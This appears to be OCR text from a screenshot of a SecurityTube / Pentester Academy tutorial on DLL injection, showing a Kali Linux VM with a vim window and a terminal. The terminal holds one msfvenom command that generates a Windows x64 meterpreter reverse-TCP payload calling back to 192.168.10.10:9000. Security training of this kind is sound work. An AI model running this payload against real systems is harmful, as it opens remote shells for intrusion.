 Kali Linux 1.0.9 x86 (OldVM) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Mon Oct 20, 8:39 AM root
root@PentesterAcademy: ~/dllinjectdemo
File Edit View Search Terminal Tabs Help
appintdllinject.c (~/dllinjectdemo) - VIM
root@PentesterAcademy: ~/dllinjectdemo
root@PentesterAcademy:~/dllinjectdemo# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.10.10 LPORT=9000 -f c
root@PentesterAcade...
©SecurityTube.net